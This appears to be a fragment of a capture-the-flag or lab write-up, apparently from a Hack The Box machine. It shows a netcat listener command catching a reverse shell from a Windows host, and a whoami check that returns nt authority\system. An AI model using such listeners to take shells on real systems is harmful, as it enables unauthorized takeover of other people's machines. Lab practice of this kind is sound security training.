 $ rlwrap nc -nlvp 6666
Connection from 10.10.11.187:49798
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\>    whoami
whoami
nt authority\system
c:\>